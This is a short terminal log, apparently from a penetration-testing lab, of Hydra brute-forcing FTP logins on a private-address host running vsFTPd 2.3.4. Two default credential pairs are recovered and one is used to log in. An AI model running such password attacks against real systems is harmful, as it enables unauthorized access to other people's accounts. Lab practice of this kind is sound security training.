 ┌──(root㉿kali)-[~]
└─# hydra -L user.txt -P passwords.txt 10.3.21.140 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-02 22:50:03
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4), ~1 try per task
[DATA] attacking ftp://10.3.21.140:21/
[21][ftp] host: 10.3.21.140   login: service   password: service
[21][ftp] host: 10.3.21.140   login: postgres   password: postgres
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-02 22:50:07
┌──(root㉿kali)-[~]
└─# ftp 10.3.21.140
Connected to 10.3.21.140.
220 (vsFTPd 2.3.4)
Name (10.3.21.140:sonamdorji): service
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>